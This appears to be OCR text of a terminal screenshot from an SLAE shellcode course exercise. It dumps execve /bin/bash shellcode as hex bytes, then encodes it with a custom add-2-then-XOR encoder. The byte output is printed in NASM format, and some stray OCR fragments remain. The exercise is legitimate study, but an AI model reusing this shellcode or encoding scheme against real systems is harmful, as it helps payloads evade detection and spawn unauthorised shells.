 Documents
dmpshellcode.sh 171 bytes 16 Jun
root@kali-OSCP: ~/Desktop/SLAE/Assign/Assign4 Custom Encoder/working
File Edit View Search Terminal Help
&
root@kali-OSCP:~/Desktop/SLAE/Assign/Assign4 Custom Encoder/working# ./dmpshellcode.sh execve-stack1
"\x31\xc0\x50\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x68\x2f\x2f\x2f\x2f\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"
root@kali-OSCP:~/Desktop/SLAE/Assign/Assign4 Custom Encoder/working# ./myenocder.py
**********************************************
* Mod the shellcode by adding 2 then xor-ing *
t:
**********************************************
STAGE1 +2 @ byte
*****************************************
Original \x31\xc0\x50\x68\x62\x61\x73\x68\x68\x62\x69\x6e\x2f\x68\x2f\x2f\x2f\x2f\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80
Add 2 encoder \x33\xc2\x52\x6a\x64\x63\x75\x6a\x6a\x64\x6b\x70\x31\x6a\x31\x31\x31\x31\x8b\xe5\x52\x8b\xe4\x55\x8b\xe3\xb2\x0d\xcf\x82
Nasm format 0x33,0xc2,0x52,0x6a,0x64,0x63,0x75,0x6a,0x6a,0x64,0x6b,0x70,0x31,0x6a,0x31,0x31,0x31,0x31,0x8b,0xe5,0x52,0x8b,0xe4,0x55,0x8b,0xe3,0xb2,0x0d,0xcf,0x82,
Length of shellcode: 30
STAGE2 xor stage1 result
*****************************************
Original with the +2 \x33\xc2\x52\x6a\x64\x63\x75\x6a\x6a\x64\x6b\x70\x31\x6a\x31\x31\x31\x31\x8b\xe5\x52\x8b\xe4\x55\x8b\xe3\xb2\x0d\xcf\x82
then xor \x99\x68\xf8\xc0\xce\xc9\xdf\xc0\xc0\xce\xc1\xda\x9b\xc0\x9b\x9b\x9b\x9b\x21\x4f\xf8\x21\x4e\xff\x21\x49\x18\xa7\x65\x28
Nasm format 0x99,0x68,0xf8,0xc0,0xce,0xc9,0xdf,0xc0,0xc0,0xce,0xc1,0xda,0x9b,0xc0,0x9b,0x9b,0x9b,0x9b,0x21,0x4f,0xf8,0x21,0x4e,0xff,0x21,0x49,0x18,0xa7,0x65,0x28,
Length of shellcode: 30
phom
root@kali-OSCP:~/Desktop/SLAE/Assign/Assign4 Custom Encoder/working#